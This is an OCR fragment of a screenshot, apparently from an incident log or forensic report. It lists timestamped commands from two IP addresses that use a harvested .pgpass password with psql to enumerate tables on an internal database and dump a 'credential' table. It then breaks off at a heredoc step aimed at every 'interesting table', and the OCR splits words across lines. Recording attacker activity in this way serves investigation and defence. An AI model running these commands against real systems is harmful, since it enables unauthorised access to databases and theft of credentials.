
Schema enumeration (19:31:53, from
104.28.162.160):
PGPASSWORD=<harvested-
from
-pgpass> 
psql -h internal-db -U app -d app -c 
'SELECT tablename FROM pg_tables 
WHERE schemaname='
public
' ORDER BY 
tablename;'
2
>&
1
 | head -
30
Targeted credential-table dump
(19:32:01, from 104.28.165.251):
PGPASSWORD=<harvested-
from
-pgpass> 
psql -h internal-db -U app -d app -c 
'SELECT * FROM credential;'
2
>&
1
 | 
head -
40
Multi-statement
of every
HEREDOC
interesting table (19:32:23, from
104.28.162.160):